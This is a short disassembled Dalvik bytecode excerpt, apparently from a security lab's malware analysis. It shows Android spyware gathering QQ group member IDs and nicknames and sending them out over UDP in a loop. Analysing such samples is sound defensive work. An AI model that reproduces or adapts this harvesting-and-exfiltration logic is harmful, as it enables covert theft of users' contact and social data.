 0000019A iget-object v4, v14, mqqGroup->m_troopuin:String
0000019E invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
000001A4 move-result-object v2
000001A6 const-string v4, "\t"
000001AA invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
000001B0 move-result-object v2
000001B2 move-object/from16 v0, v18
000001B6 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v0
000001BC move-result-object v2
000001BE const-string v4, "\t"
000001C2 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
000001C8 move-result-object v2
000001CA invoke-virtual StringBuilder->append(String)StringBuilder, v2, v15
000001D0 move-result-object v2
000001D2 const-string v4, "\t"
000001D6 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
000001DC move-result-object v2
000001DE iget-object v4, v14, mqqGroup->m_memberuin:String
000001E2 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
000001E8 move-result-object v2
000001EA const-string v4, "\t"
000001EE invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
000001F4 move-result-object v2
000001F6 iget-object v4, v14, mqqGroup->m_friendnick:String
000001FA invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
00000200 move-result-object v2
00000202 const-string v4, "\t"
00000206 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
0000020C move-result-object v2
0000020E iget-object v4, v14, mqqGroup->m_troopnick:String
00000212 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
00000218 move-result-object v2
0000021A const-string v4, "\t\n"
0000021E invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
00000224 move-result-object v2
00000226 invoke-virtual StringBuilder->toString()String, v2
0000022C move-result-object v20
0000022E move-object/from16 v0, p0
00000232 iget-object v2, v0, mobiqq->m_udp:UDP
00000236 move-object/from16 v0, v20
0000023A invoke-virtual UDP->SendData(String)Boolean, v2, v0
00000240 add-int/lit8 v16, v16, 0x01
00000244 goto/16 :DA
暗影安全实验室